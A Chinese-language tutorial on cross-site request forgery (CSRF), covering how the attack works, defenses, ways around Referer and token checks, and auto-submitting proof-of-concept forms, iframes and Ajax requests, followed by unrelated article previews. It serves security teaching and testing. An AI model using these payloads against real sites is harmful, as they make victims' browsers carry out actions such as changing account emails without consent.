CSRF跨站请求伪造漏洞
CSRF跨站请求伪造漏洞
- 1.CSRF漏洞概述
- 2.防御CSRF攻击
- 3.CSRF防御绕过
- CSRF令牌未绑定到用户会话
- 自定义标头令牌绕过
- 绕过`Referer`检查
- 关键词绕过
- 4.利用示例
- 使用HTML标签进行GET
- 表单 GET 请求
- 表单POST请求
- 通过 iframe 发送表单 POST 请求
- Ajax POST 请求
- 5.CSRF BP 验证方法
- 6.CSRF测试工具
1.CSRF漏洞概述
CSRF(跨站请求伪造)是一种攻击手段,攻击者通过伪装成受信任用户向受信任网站发送未经授权的请求,从而在用户不知情的情况下执行一些操作。简而言之,CSRF利用了用户的身份认证和信任来对网站进行未授权的操作。
1、CSRF攻击的先决条件
要利用CSRF漏洞,必须满足几个条件:
- 识别有价值的操作:攻击者需要找到值得利用的操作,例如更改用户的密码、电子邮件或提升权限。
- 会话管理:用户的会话应仅通过cookie或HTTP基本身份验证标头管理,因为其他标头无法用于此目的进行操作。
- 无法预测的参数:请求不应包含无法预测的参数,因为这些参数可能会阻止攻击。
2、具体的攻击流程如下
- 用户正常登录web服务,并一直保持在线
- 服务器返回用户凭证Session ,并将其保存在Cookie中
- 攻击者生成payload,并放置在用户可访问的地方
- 攻击者诱导用户点击在第3步放置的链接,此时用户一直在线,且是用同一浏览器打开(保证Cookie未失效)
- 用户点击恶意链接
- 恶意链接向服务器请求,由于用户Cookie未失效,就携带用户Cookie访问服务器
- 服务器收到请求,此时用户Cookie 未失效,并判定为“用户”发起的正常请求,并做出响应
2.防御CSRF攻击
可以实施几种对抗措施来防御CSRF攻击:
SameSite cookies:此属性可防止浏览器将cookie与跨站请求一起发送- 跨域资源共享:受害站点的CORS策略可能会影响攻击的可行性
- 用户验证:提示用户输入密码或验证码
Referer Check:验证这些标头可以帮助确保请求来自受信任的来源。但是,精心构造URL可能会绕过实施不良的检查- 修改参数名称:更改POST或GET请求中的参数名称可以帮助防止自动化攻击
- CSRF令牌:在每个会话中加入唯一的CSRF令牌,并要求在后续请求中使用此令牌,可以显著减轻CSRF的风险
- Anti CSRF Token:由于Token的存在,攻击者无法再构造出一个完整的URL实施CSRF攻击。
3.CSRF防御绕过
CSRF令牌未绑定到用户会话
应用程序未将CSRF令牌绑定到用户会话会带来重大的安全风险。这些系统会对全局池中的令牌进行验证,而不是确保每个令牌都绑定到发起会话。
以下是攻击者如何利用这一点的方法:
- 使用自己的帐户进行身份验证。
- 从全局池中获取有效的CSRF令牌。
- 使用此令牌对受害者进行CSRF攻击。
自定义标头令牌绕过
如果请求在请求中添加了一个带有令牌的自定义标头作为CSRF保护方法,那么:
- 在没有自定义令牌和标头的情况下测试请求。
- 使用完全相同长度但不同令牌测试请求。
绕过Referer检查
应用程序可能仅在存在时验证 ‘Referer’ 头部。为了防止浏览器发送此头部,可以使用以下HTML meta标签:
<meta name="referrer" content="never">
这会确保省略 ‘Referer’ 标头,可能绕过某些应用程序中的验证检查。
还可以使用a标签的一个属性ref:
<a href="xxx" ref="noreferrer">TEST</a>
还可以利用其他的协议,比如data:、file:等:
<iframe src="data:text/html;base64,PGZvcm0gbWV0aG9kPXBvc3QgYWN0aW9uPWh0dHA6Ly9hLmIuY29tL2Q+PGlucHV0IHR5cGU9dGV4dCBuYW1lPSdpZCcgdmFsdWU9JzEyMycvPjwvZm9ybT48c2NyaXB0PmRvY3VtZW50LmZvcm1zWzBdLnN1Ym1pdCgpOzwvc2NyaXB0Pg==">
如果目标是http的站点,那么将poc放到https的站点上,从https的站点跳转到http的站点,也是不带有referer的
关键词绕过
查看是否必须存在指定的关键词,如必须存在abc.com,那么我们只需要使用xxx.com/poc.html?abc.com即可绕过(?也可以换成其他的一些符号,只要不影响html解析就行,比如#)
4.利用示例
使用HTML标签进行GET
可以用来自动发送GET请求的HTML5标签有:
<iframe src="..."></iframe>
<script src="..."></script>
<img src="..." alt="">
<embed src="...">
<audio src="...">
<video src="...">
<source src="..." type="...">
<video poster="...">
<link rel="stylesheet" href="...">
<object data="...">
<body background="...">
<div style="background: url('...');"></div>
<style>
body { background: url('...'); }
</style>
<bgsound src="...">
<track src="..." kind="subtitles">
<input type="image" src="..." alt="Submit Button">
表单 GET 请求
<html><!-- CSRF PoC - generated by Burp Suite Professional --><body><script>history.pushState('', '', '/')</script><form method="GET" action="https://victim.net/email/change-email"><input type="hidden" name="email" value="some@email.com" /><input type="submit" value="Submit request" /></form><script>document.forms[0].submit();</script></body>
</html>
表单POST请求
<html><body><script>history.pushState('', '', '/')</script><form method="POST" action="https://victim.net/email/change-email" id="csrfform"><input type="hidden" name="email" value="some@email.com" autofocus onfocus="csrfform.submit();" /> <!-- Way 1 to autosubmit --><input type="submit" value="Submit request" /><img src=x onerror="csrfform.submit();" /> <!-- Way 2 to autosubmit --></form><script>document.forms[0].submit(); //Way 3 to autosubmit</script></body>
</html>
通过 iframe 发送表单 POST 请求
<html><body><iframe style="display:none" name="csrfframe"></iframe><form method="POST" action="/change-email" id="csrfform" target="csrfframe"><input type="hidden" name="email" value="some@email.com" autofocus onfocus="csrfform.submit();" /><input type="submit" value="Submit request" /></form><script>document.forms[0].submit();</script></body>
</html>
Ajax POST 请求
<script>var xh;if (window.XMLHttpRequest){// code for IE7+, Firefox, Chrome, Opera, Safarixh=new XMLHttpRequest();}else{// code for IE6, IE5xh=new ActiveXObject("Microsoft.XMLHTTP");}xh.withCredentials = true;xh.open("POST","http://challenge01.root-me.org/web-client/ch22/?action=profile");xh.setRequestHeader('Content-type', 'application/x-www-form-urlencoded'); //to send proper header info (optional, but good to have as it may sometimes not work without this)xh.send("username=abcd&status=on");
</script><script>//JQuery version$.ajax({type: "POST",url: "https://google.com",data: "param=value¶m2=value2"})
</script>
5.CSRF BP 验证方法

非JSON传参的情况下,使用burp可以快速生成POC
1、右键请求包,选择Generate CSRF PoC


2、修改参数,之后可以通过BP的内置浏览器进行测试



3、访问BP生成的地址,测试CSRF漏洞


6.CSRF测试工具
- https://github.com/0xInfection/XSRFProbe
相关文章:

CSRF跨站请求伪造漏洞
CSRF跨站请求伪造漏洞 1.CSRF漏洞概述2.防御CSRF攻击3.CSRF防御绕过CSRF令牌未绑定到用户会话自定义标头令牌绕过绕过Referer检查关键词绕过 4.利用示例使用HTML标签进行GET表单 GET 请求表单POST请求通过 iframe 发送表单 POST 请求Ajax POST 请求 5.CSRF BP 验证方法6.CSRF测…...
)
【Linux】System V 消息队列(不重要)
一、消息队列的原理 一个进程给另一个进程发送类型数据块的方式每一个数据快都被认为是有一个类型的,接收者进程接收的数据快可以有不同的类型值 二、消息队列的接口 和共享内存的接口很像: 消息队列的创建 创建消息队列我们需要用msgget函数&#x…...

label标签
01、label标签 概述 label标签页属于:form元素的成员之一,它有啥意义呢?它主要用来修饰文本和form元素的指向和体验问题。我们只需要把文本和form元素使用label标签包裹,就可以产生一个奇妙的化学反应。就是:我们点击…...

vruntime
vruntime vruntime 变量存放进程的虚拟运行时间,虚拟时间是以 ns 为单位的,which is the actual runtime (the amount of time spent running) normalized (or weighted) by the number of runnable processesvruntime 和定时器节拍不再相关。优先级相同的所有进程的虚拟运行时…...

!力扣 108. 将有序数组转换为二叉搜索树

给你一个整数数组 nums ,其中元素已经按升序排列,请你将其转换为一棵 平衡二叉搜索树。 示例 1: 输入:nums [-10,-3,0,5,9] 输出:[0,-3,9,-10,null,5] 解释:[0,-10,5,null,-3,null,9] 也将被视为正确答案…...
)
13、matlab使用switch case语句实现两个数字的加减乘除运算以及数据的输入输出(可以设置计算次数)
1、不同数据的键盘输入 函数:input() 代码: a input(请输入一个数字: );%输入数字 c input(请输入一个运算符号: ,s);%输入字符 b input(请输入一个数字: );%输入数字 请输入一个数字: 1 请输入一个运算符号: 请输入一个数字: 2 2、 格式化输出 …...

数学建模 —— 聚类分析(3)

目录 一、聚类分析概述 1.1 常用聚类要素的数据处理 1.1.1 总和标准化 1.1.2 标准差标准化 1.1.3 极大值标准化 1.1.4 极差的标准化 1.2 分类 1.2.1 快速聚类法(K-均值聚类) 1.2.2 系统聚类法(分层聚类法) 二、分类统计…...

java —— 匿名内部类与 Lambda 表达式
一、匿名内部类 匿名内部类是一种没有名称的类,多用于只使用一次的情况,本质上就是其所继承的父类或接口的一个子类。 (一)继承普通类的情况 public class Test{public void method(){System.out.println("通用方法"…...

对红黑树、跳表、B+树的一些理解

文章目录 红黑树应用场景 跳表使用场景 B树使用场景 毫无疑问数据结构是复杂的,让人头大的,大学时唯一挂科的就是数据结构,上学时不用心,不晓得自己的职业生涯要一直被数据结构支配。 或多或少,面试抱佛脚时࿰…...

C++ deque 双端队列
deque原理介绍 deque(双端队列):是一种双开口的"连续"空间的数据结构,双开口的含义是:可以在头尾两端进行插入和删除操作,且时间复杂度为O(1)。 与vector比较,头插效率高,不需要搬移元素…...

Java | Leetcode Java题解之第127题单词接龙
题目: 题解: class Solution {Map<String, Integer> wordId new HashMap<String, Integer>();List<List<Integer>> edge new ArrayList<List<Integer>>();int nodeNum 0;public int ladderLength(String beginW…...

容器编排技术:现状、应用与未来
在当今的软件开发和运维中,容器技术已经成为一个核心组成部分。容器不仅改变了应用程序的开发、测试和部署方式,还推动了整个软件生命周期管理的革新。而容器编排技术作为容器管理和自动化的重要工具,进一步提升了容器的使用效率和灵活性。 …...

SQL158 每类视频近一个月的转发量/率
描述 用户-视频互动表tb_user_video_log iduidvideo_idstart_timeend_timeif_followif_likeif_retweetcomment_id110120012021-10-01 10:00:002021-10-01 10:00:20011NULL210220012021-10-01 10:00:002021-10-01 10:00:15001NULL310320012021-10-01 11:00:502021-10-01 11:01…...

自动化办公01 smtplib 邮件⾃动发送
目录 一、准备需要发送邮件的邮箱账号 二、发送邮箱的基本步骤 1. 登录邮箱 2. 准备数据 3. 发送邮件 三、特殊内容的发送 1. 发送附件 2. 发送图片 3. 发送超文本内容 4.邮件模板内容 SMTP(Simple Mail Transfer Protocol)即简单邮件传输协议…...

Flutter 中的 ScrollConfiguration 小部件:全面指南
Flutter 中的 ScrollConfiguration 小部件:全面指南 Flutter 是一个功能强大的 UI 框架,它允许开发者使用 Dart 语言来构建高性能、美观的移动、Web 和桌面应用。在 Flutter 中,滚动是用户界面中一个常见的交互元素。ScrollConfiguration 是…...

网络网络层
data: 2024/5/25 14:02:20 周六 limou3434 叠甲:以下文章主要是依靠我的实际编码学习中总结出来的经验之谈,求逻辑自洽,不能百分百保证正确,有错误、未定义、不合适的内容请尽情指出! 文章目录 1.协议结构2.封装分离3.…...

【Docker】学习笔记(超万字图文整理)
前言 再此感谢黑马程序员提供的Docker课程! 什么是Docker?看这一篇干货文章就够了! UPD: 补充更新微服务集群、Docker镜像仓库部分内容 所有笔记、生活分享首发于个人博客 想要获得最佳的阅读体验(无广告且清爽)&#…...

el-table超过宽度强制显示滚动条
使用css强制显示: .el-table .el-table__body-wrapper::-webkit-scrollbar {display: block; }...

Vue3集成Phaser-飞机大战游戏(设计与源码)
文章目录 引言项目初始化游戏设计和结构游戏程序实现Vue页面嵌入PhaserPreloader 场景加载游戏场景功能实现功能类定义Boom爆炸类Bullet子弹类Enemy敌军类Player玩家类End游戏结束类 总结 更多相关内容可查看 引言 飞机大战(也被称为射击游戏或空战游戏)…...

C51学习归纳1 --- led点亮、led闪烁、led流水灯
第一节主要是针对LED的控制学习。这个过程中我们需要掌握的:1、控制的实现方法,控制实现的方法在后续的学习中是通用的。2、如何知道谁控制谁,通过查找开发板原理图获取,原理图的阅读的能力,在日后也是非常常用的。 一…...

MongoDB学习和应用(高效的非关系型数据库)
一丶 MongoDB简介 对于社交类软件的功能,我们需要对它的功能特点进行分析: 数据量会随着用户数增大而增大读多写少价值较低非好友看不到其动态信息地理位置的查询… 针对以上特点进行分析各大存储工具: mysql:关系型数据库&am…...

Cesium1.95中高性能加载1500个点
一、基本方式: 图标使用.png比.svg性能要好 <template><div id"cesiumContainer"></div><div class"toolbar"><button id"resetButton">重新生成点</button><span id"countDisplay&qu…...

3403. 从盒子中找出字典序最大的字符串 I
3403. 从盒子中找出字典序最大的字符串 I 题目链接:3403. 从盒子中找出字典序最大的字符串 I 代码如下: class Solution { public:string answerString(string word, int numFriends) {if (numFriends 1) {return word;}string res;for (int i 0;i &…...

嵌入式学习笔记DAY33(网络编程——TCP)
一、网络架构 C/S (client/server 客户端/服务器):由客户端和服务器端两个部分组成。客户端通常是用户使用的应用程序,负责提供用户界面和交互逻辑 ,接收用户输入,向服务器发送请求,并展示服务…...

【Linux系统】Linux环境变量:系统配置的隐形指挥官
。# Linux系列 文章目录 前言一、环境变量的概念二、常见的环境变量三、环境变量特点及其相关指令3.1 环境变量的全局性3.2、环境变量的生命周期 四、环境变量的组织方式五、C语言对环境变量的操作5.1 设置环境变量:setenv5.2 删除环境变量:unsetenv5.3 遍历所有环境…...

stm32wle5 lpuart DMA数据不接收
配置波特率9600时,需要使用外部低速晶振...

内窥镜检查中基于提示的息肉分割|文献速递-深度学习医疗AI最新文献
Title 题目 Prompt-based polyp segmentation during endoscopy 内窥镜检查中基于提示的息肉分割 01 文献速递介绍 以下是对这段英文内容的中文翻译: ### 胃肠道癌症的发病率呈上升趋势,且有年轻化倾向(Bray等人,2018&#x…...

CMake系统学习笔记
CMake系统学习笔记 基础操作 最基本的案例 // code #include <iostream>int main() {std::cout << "hello world " << std::endl;return 0; }// CMakeLists.txt cmake_minimum_required(VERSION 3.0)# 定义当前工程名称 project(demo)add_execu…...

动态生成element-plus的scss变量;SCSS中实现动态颜色变体生成
文章目录 一、动态css变量1.生成内容2.动态生成css变量2.1新增_color-utils.scss(不推荐)2.2新增_color-utils.scss(推荐)2.3theme.scss引入使用 一、动态css变量 1.生成内容 在我们修改element-plus主题色时候,会自…...

AGV|无人叉车工业语音播报器|预警提示器LBE-LEX系列性能与接线说明
LBE-LEX系列AGV|无人叉车工业语音播报器|预警提示器,涵盖LBE-LEI-M-00、LBE-LESM-00、LBE-LES-M-01、LBE-LEC-M-00、LBE-KEI-M-00、LBE-KES-M-00、LBE-KES-M-01、LBE-KEC-M-00等型号,适用于各种需要语音提示的场景,主要有AGV、AMR机器人、无人…...
